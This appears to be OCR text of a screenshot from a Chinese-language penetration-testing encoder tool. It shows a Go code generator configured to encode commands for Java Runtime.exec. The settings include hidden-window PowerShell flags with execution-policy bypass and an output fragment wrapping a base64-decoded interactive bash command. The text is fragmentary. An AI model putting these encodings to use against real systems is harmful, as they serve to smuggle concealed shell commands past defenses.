 url
linux
加密
命令
字符
Ascii
Base32
Base64
Digital
Gzip
Html
MDB
Reverse
UTF7
Unicode
UnicodeBase64
Url
zip压缩
zip多文件压缩
中文转拼音
填充字符
字母大小写
语言编码
随机字符串
格式化
JS Console提取加密密码
Json
URLFormat
Unix时间戳
json转go结构体
生成代码
清 空
命令
Type: Bash
Alphabet: ABCDEFGH
Ps param: -noni -w
Input: RAW
字符
Type: Query
Unescape: @*_+-./
Input: RAW
生成代码
language: go
scroll: editable:
1
2 import (
3 "github.com/lz520520/railgunlib/pkg/templates/code_invoke"
4 "github.com/lz520520/railgunlib/pkg/templates/code_model"
5 )
6
7
8
9 // #####################编码转换模块生成#########################
10 func UrlEncode(src string) (dst string, err error) {
11 codeParams := []code_model.CodeParams{
12
13 {
14 CodeType: "命令",
15 CodeName: "JavaRuntimeExec",
16 CodeMode: "Encode",
17 CodeStatus: true,
18 CodeOptions: []code_model.CodeOption{
19
20 {
21 KeyName: "type",
22 Value: "Bash",
23 },
24
25 {
26 KeyName: "alphabet",
27 Value: "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789
28 },
29
30 {
31 KeyName: "ps param",
32 Value: "-noni -w hidden -nop -ep b -e",
33 },
34
35 },
36 },
37
38 {
Length: 1547 Lines: 62 Cursor: 0 Selected: 0
输入
自动转换
输出
e64%2C-d%7D%7C%7Bbash%2C-i%7D